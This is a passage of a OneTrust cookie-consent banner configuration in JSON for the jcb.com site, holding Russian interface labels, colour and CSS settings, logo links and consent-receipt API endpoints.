этой специальной функцией","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] партнеры могут преследовать эту специальную цель","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Адрес электронной почты","PCRequireSignatureHeaderText":"Требуется авторизация","PCRequireSignatureHeaderDesc":"Дополнительное разрешение на согласие необходимо по следующей причине:","PCRequireSignatureConfirmBtnText":"подтверждать","PCRequireSignatureRejectBtnText":"отвергать","PCRequireSignatureHelpText":"Это поле является обязательным для согласия с этой категорией.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","analytics_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Фильтры списка файлов cookie","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://c.amazon-adsystem.com/aat/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Применить фильтры","PCenterCancelFilterAriaLabel":"Отменить применение фильтра","PCenterClearFiltersAriaLabel":"Очистить фильтры","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676","PCenterCookieCategoriesAriaLabel":"Категории файлов cookie","GPCOptOutNoteText":"Opted out due to GPC signal.","DNTOptOutNoteText":"Opted out due to DNT signal.","ATTOptOutNoteText":"Opted out due to ATT signal."},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro","GPCReasonID":"ae2cdcce-74cf-4c7c-9c18-412653c2b6d0","DNTReasonID":"2b4d470b-4d94-405d-b169-ca926c808467","ATTReasonID":"29335030-310c-41ac-b17f-800cd00e2e5a"},"BConsentPurposesText":"Цели согласия","BFeaturesText":"Функции","BLegitimateInterestPurposesText":"  Законные цели интереса","BSpecialFeaturesText":"Отличительные особенности","BSpecialPurposesText":"Специальное назначение","BConsentText":"Согласие","BLegitInterestText":"Законные интересы","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Имя","PCCListHost":"Хост","PCCListDuration":"Продолжительность","PCCListType":"Тип","PCCListCategory":"Категория","PCCListDescription":"Описание","PCDialogClose":"[`диалог закрыт`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Настройки файлов cookie","Sync":{"Title":"Настройки файлов cookie","TitleAlign":"left","TitleColor":"#696969","Desc":"Синхронизации...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"закрывать","ShowIcon":true},"Complete":{"Title":"Настройки файлов cookie","TitleAlign":"left","TitleColor":"#696969","Desc":"Синхронизированы","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"закрывать","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}